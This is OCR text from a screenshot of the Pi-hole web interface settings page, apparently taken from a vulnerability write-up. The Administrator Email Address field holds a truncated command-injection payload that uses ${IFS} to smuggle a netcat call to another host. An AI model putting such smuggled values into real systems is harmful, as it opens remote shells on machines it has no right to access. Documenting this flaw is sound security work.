 System Blocklists DNS DHCP API / Web interface Privacy Teleporter
API settings
Top Lists
Exclude the following domains from being shown in
Top Domains / Top Advertisers Top Clients
Enter one domain per line
Enter one IP address or host
name per line
Query Log
Show permitted domain entries Show blocked domain entries
Web interface settings
Interface appearance
Use boxed layout (helpful when working on large screens)
CPU Temperature Unit
Celsius
Kelvin
Fahrenheit
Administrator Email Address
nc${IFS}192.168.1.69${IF
Save
零组资料文库